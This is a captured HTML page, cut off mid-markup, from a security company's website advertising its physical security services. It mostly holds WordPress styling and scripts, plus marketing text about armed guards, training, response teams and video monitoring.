

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://combat.md/en/services/physical-security/
body_size: 11279
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://combat.md/xmlrpc.php" />
		<link rel="shortcut icon" href="//combat.md/wp-content/uploads/2020/05/combat-service.ico" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//combat.md/wp-content/uploads/2020/05/combat-service.ico" />
		<link rel="apple-touch-icon" sizes="120x120" href="//combat.md/wp-content/uploads/2020/05/apple-touch-icon-2-e1590061640709.png" />
		<link rel="apple-touch-icon" sizes="76x76" href="//combat.md/wp-content/uploads/2020/05/apple-touch-icon-1-e1590061305578.png" />
		<link rel="apple-touch-icon" sizes="152x152" href="//combat.md/wp-content/uploads/2020/05/apple-touch-icon-2-e1590061640709.png" />
	<title>Physical security &#8211; O.P. Combat-Service S.R.L</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://combat.md/uslugi/fizicheskaja-ohrana/" hreflang="ru" />
<link rel="alternate" href="https://combat.md/md/servicii/paza-fizica/" hreflang="ro" />
<link rel="alternate" href="https://combat.md/en/services/physical-security/" hreflang="en" />
<link rel='dns-prefetch' href='//combat.md' />
<link rel="alternate" type="application/rss+xml" title="O.P. Combat-Service S.R.L &raquo; Feed" href="https://combat.md/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="O.P. Combat-Service S.R.L &raquo; Comments Feed" href="https://combat.md/en/comments/feed/" />

<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0088cc;--wp--preset--color--secondary: #e36159;--wp--preset--color--tertiary: #2baab1;--wp--preset--color--quaternary: #383f48;--wp--preset--color--dark: #212529;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='styles-child-css' href='https://combat.md/wp-content/themes/combat-md/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='porto-merged-css' href='https://combat.md/wp-content/uploads/porto_merged_resources/043ab21fc5a1607b381ac3896176dac6.css?ver=6.4.2' media='all' />
<script></script><link rel="https://api.w.org/" href="https://combat.md/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://combat.md/wp-json/wp/v2/pages/4463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://combat.md/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://combat.md/en/services/physical-security/" />
<link rel='shortlink' href='https://combat.md/?p=4463' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://combat.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcombat.md%2Fen%2Fservices%2Fphysical-security%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://combat.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcombat.md%2Fen%2Fservices%2Fphysical-security%2F&#038;format=xml" />
<script>(function(d,t,u,s,e){e=d.getElementsByTagName(t)[0];s=d.createElement(t);s.src=u;s.async=1;e.parentNode.insertBefore(s,e);})(document,'script','//support.combat.md/php/app.php?widget-init.js');</script>    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			#nav-menu-item-4119 > div{
		width:250px;
}


heart {
  color: #666;
  font-size: 14px;
  bottom: 10px;
  width: 90%;
  left: 50%;
  top: 45%;
  bottom: auto;
  right: auto;
  transform: translateX(-50%) translateY(-50%);
  text-align: center;
}
heart a {
  color: #000000;
  text-decoration: none;
}
heart .fa {
  color: #E90606;
  margin: 0 3px;
  font-size: 15px;
  animation: pound 0.50s infinite alternate;
  -webkit-animation: pound 0.50s infinite alternate;
	    font: normal normal normal 14px/1;
}

@-webkit-keyframes pound {
  to {
    transform: scale(1.3);
  }
}
@keyframes pound {
  to {
    transform: scale(1.3);
  }
}

@media (max-width: 600px) {
  .admin-bar .whb-clone {
    top: 0; }

  .admin-bar .whb-sticked .whb-main-header {
    top: 0; } }
@media (max-width: 575px) {
  .mobile-nav-icon .woodmart-burger-label {
    display: none; }

  .blog-post-loop .article-body-container {
    padding-right: 15px;
    padding-left: 15px; }
  .blog-post-loop.blog-style-flat {
    margin-bottom: 45px; }
    .blog-post-loop.blog-style-flat .article-body-container {
      padding-right: 0;
      padding-bottom: 0;
      padding-left: 0; }

  .woodmart-entry-meta .meta-author {
    font-size: 0; }
    .woodmart-entry-meta .meta-author a {
      vertical-align: middle;
      font-size: 14px; }

  .woodmart-post-date {
    top: 10px;
    left: 10px; }

  .hovered-social-icons {
    display: none; }

  .blog-design-default .entry-title,
  .blog-design-default-alt .entry-title,
  .blog-design-small-images:not(.has-post-thumbnail) .entry-title,
  .post-single-page .entry-title {
    font-size: 20px; }

  .blog-design-default-alt .article-body-container,
  .blog-design-default .article-body-container {
    margin-right: 0;
    margin-left: 0; }
  .blog-design-default-alt.has-post-thumbnail .article-body-container,
  .blog-design-default.has-post-thumbnail .article-body-container {
    margin-top: 0; }
  .blog-design-default-alt:not(.has-post-thumbnail) .post-date,
  .blog-design-default:not(.has-post-thumbnail) .post-date {
    display: none; }

  .share-with-lines .woodmart-social-icons {
    padding-right: 0;
    padding-left: 0; }
  .share-with-lines > span {
    display: none; }

  .blog-design-small-images.has-post-thumbnail .entry-title {
    font-size: 20px; }

  .blog-design-chess:nth-child(even).has-post-thumbnail .post-date {
    left: 10px; }

  .footer-widget-collapse > *:not(.widget-title):not(:first-child) {
    display: none;
    margin-top: 20px; }
  .footer-widget-collapse .widget-title {
    position: relative;
    margin-bottom: 0;
    padding-right: 22px;
    }
    .footer-widget-collapse .widget-title:after {
      position: absolute;
      top: calc(50% - 12px);
      right: 0;
      width: 24px;
      height: 24px;
      border-radius: 50%;
      color: #333;
      vertical-align: middle;
      text-align: center;
      font-weight: 400;
      font-size: 18px;
      line-height: 24px;
      transition: all .25s ease;
     
    position: absolute;
    top: 4px;
    right: 0;
    width: 25px;
    height: 25px;
    cursor: pointer;
    text-align: center;
    line-height: 25px;
    vertical-align: top;
    transition: .25s;
		font-family: porto;
    font-size: 15px;}
  .footer-widget-collapse.footer-widget-opened .widget-title:after {
    background-color: #F9F9F9;
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg); }
  .color-scheme-light .footer-widget-collapse .widget-title:after {
    color: #FFF; }
  .color-scheme-light .footer-widget-collapse.footer-widget-opened .widget-title:after {
    background-color: #FFF;
    color: #333; }
		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1590079669417{margin-top: -50px !important;margin-bottom: 100px !important;padding-top: 80px !important;padding-bottom: 60px !important;}.vc_custom_1590079679126{margin-top: -170px !important;margin-bottom: 20px !important;}.vc_custom_1586966533896{padding-top: 80px !important;padding-bottom: 50px !important;background-image: url(https://combat.md/wp-content/uploads/2020/04/bg.jpg?id=7881) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1586303025170{padding-top: 25px !important;padding-bottom: 25px !important;}.wpb_custom_6948f80d67c6fb38d7a5b0d5b6b9614b .porto-sicon-title{color: #141a1f;}.wpb_custom_6948f80d67c6fb38d7a5b0d5b6b9614b.porto-sicon-mobile{--porto-infobox-mpos-align: center;}.wpb_custom_4f0eead2ef1d61dbe12c991ee715ba6e .step-title{color: #2e353e !important;}.wpb_custom_4f0eead2ef1d61dbe12c991ee715ba6e .step-subtitle{color: #6a80a9;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page-template-default page page-id-4463 page-child parent-pageid-4316 wp-embed-responsive porto-rounded porto-breadcrumbs-bb full blog-1 loading-overlay-showing wpb-js-composer js-comp-ver-7.8 vc_responsive">
<div class="loading-overlay"><div class="bounce-loader"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
	<div class="page-wrapper"><!-- page wrapper -->
		
								<!-- header wrapper -->
			<div class="header-wrapper">
								<header id="header" class="header-18">
	
	<div class="header-main">
		<div class="container">
			<div class="header-left">
					<div class="logo">
		<a href="https://combat.md/en/" title="O.P. Combat-Service S.R.L - Securitatea voastra! Prioritatea noastra"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="152" height="152" src="//combat.md/wp-content/uploads/2020/05/apple-touch-icon-2-e1590061640709.png" alt="O.P. Combat-Service S.R.L" />	</a>
			</div>
					</div>

			<div class="header-right">
				<div>
					<div id="main-menu">
										</div>
										<a class="mobile-toggle" aria-label="Mobile Menu" href="#"><i class="fas fa-bars"></i></a>
					<div class="block-nowrap">
										</div>

									</div>

				
			</div>
		</div>
		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap skeleton-body">
		<i class="porto-loading-icon"></i>		</div>
	</div>
</div>
	</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
				<section class="page-top page-header-1">
		<div class="container">
	<div class="row">
		<div class="col-lg-12">
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://combat.md/en" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://combat.md/en/services/"><span itemprop="name">Services</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li>Physical security</li></ul>				</div>
						<div class="page-title-wrap">
				<h1 class="page-title">Physical security</h1>
							</div>
					</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="content" role="main">
				
			<article class="post-4463 page type-page status-publish hentry">
				
				<h2 class="entry-title" style="display: none;">Physical security</h2><span class="vcard" style="display: none;"><span class="fn"><a href="https://combat.md/en/author/adm0combat/" title="Posts by adm0combat" rel="author">adm0combat</a></span></span><span class="updated" style="display:none">2020-05-21T18:48:01+02:00</span>
				<div class="page-content">
					<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row row top-row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h2 style="color: #1e73be;text-align: center" data-appear-animation="bounceIn" class="vc_custom_heading">Physical security: a set of solutions for maximum security</h2><div class="porto-content-box featured-boxes wpb_content_element "><div class="featured-box " style=""><div class="box-content" style="">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Physical security is the ability to protect not only an individual, but also a group of people, strategic facilities, large enterprises or shopping centers. Such protection will be an excellent addition to the technical means of ensuring security, will coordinate efforts to fully protect the life and health of people, property and equipment of enterprises. Competent organization of security at the facility is the key to peace of mind of a client conducting his business, a management company of cottage villages, as well as all residents and tenants in the protected area. In addition to the equipment of physical security posts, O.P. “Combat-Service” provides for its customers uninterrupted access control for visitors, 24-hour video monitoring and patrolling of the territory.</p>

		</div>
	</div>
</div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row row top-row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h2 style="color: #1e73be;text-align: center" data-appear-animation="bounceIn" class="vc_custom_heading">The advantages of the Physical Security Service of our company</h2></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row top-row vc_custom_1590079669417 porto-inner-container"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12 col-lg-8 d-none d-md-block"><div class="wpb_wrapper vc_column-inner"><div class="porto-process wpb_custom_aa84c36a6a947f6099708744f0f74b68"><div class="process-step" data-appear-animation="fadeInUp" data-appear-animation-delay="200"><div class="process-step-circle"><strong class="process-step-circle-content">1</strong></div><div class="process-step-content"><h4 class="step-item-title" style="color:#212529">Weapon</h4><div class="process-step-desc">Armed security. Our employees have the right to carry service weapons.</div></div></div><div class="process-step" data-appear-animation="fadeInUp" data-appear-animation-delay="400"><div class="process-step-circle"><strong class="process-step-circle-content">2</strong></div><div class="process-step-content"><h4 class="step-item-title" style="color:#212529">Training</h4><div class="process-step-desc">All our employees have a security certificate, regularly undergo physical training, training and every year they confirm their qualifications in internal exams.</div></div></div><div class="process-step" data-appear-animation="fadeInUp" data-appear-animation-delay="600"><div class="process-step-circle"><strong class="process-step-circle-content">3</strong></div><div class="process-step-content"><h4 class="step-item-title" style="color:#212529">Reinforcement</h4><div class="process-step-desc">The possibility of reinforcing the composition in emergency situations. Own response teams in the arrival area 5 minutes.</div></div></div><div class="process-step" data-appear-animation="fadeInUp" data-appear-animation-delay="800"><div class="process-step-circle"><strong class="process-step-circle-content">4</strong></div><div class="process-step-content"><h4 class="step-item-title" style="color:#212529">Fixation</h4><div class="process-step-desc">Use by security guards of video recording and video recorders.</div></div></div></div></div></div><div class="vc_column_container col-md-12 col-lg-4 d-none d-md-block" data-appear-animation="fadeIn" data-appear-animation-delay="800"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left" data-appear-animation="fadeInUp" data-appear-animation-delay="200">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="320" height="480" src="https://combat.md/wp-content/uploads/2020/04/orujie.jpg" class="vc_single_image-img attachment-full" alt="" title="orujie" /></div>
		</div>
	</div>
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row top-row vc_custom_1590079679126 porto-inner-container"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12 d-xxl-block col-lg-8 d-md-none"><div class="wpb_wrapper vc_column-inner"><div class="porto-process wpb_custom_aa84c36a6a947f6099708744f0f74b68"><div class="process-step" data-appear-animation="fadeInUp" data-appear-animation-delay="200"><div class="process-step-circle"><strong class="process-step-circle-content">1</strong></div><div class="process-step-content"><h4 class="step-item-title" style="color:#212529">Weapon</h4><div class="process-step-desc">Armed security. Our employees have the right to carry service weapons.</div></div></div><div class="process-step" data-appear-animation="fadeInUp" data-appear-animation-delay="400"><div class="process-step-circle"><strong class="process-step-circle-content">2</strong></div><div class="process-step-content"><h4 class="step-item-title" style="color:#212529">Training</h4><div class="process-step-desc">All our employees have a security certificate, regularly undergo physical training, training and every year they confirm their qualifications in internal exams.</div></div></div><div class="process-step" data-appear-animation="fadeInUp" data-appear-animation-delay="600"><div class="process-step-circle"><strong class="process-step-circle-content">3</strong></div><div class="process-step-content"><h4 class="step-item-title" style="color:#212529">Reinforcement</h4><div class="process-step-desc">The possibility of reinforcing the composition in emergency situations. Own response teams in the arrival area 5 minutes.</div></div></div><div class="process-step" data-appear-animation="fadeInUp" data-appear-animation-delay="800"><div class="process-step-circle"><strong class="process-step-circle-content">4</strong></div><div class="process-step-content"><h4 class="step-item-title" style="color:#212529">Fixation</h4><div class="process-step-desc">Use by security guards of video recording and video recorders.</div></div></div></div></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row top-row 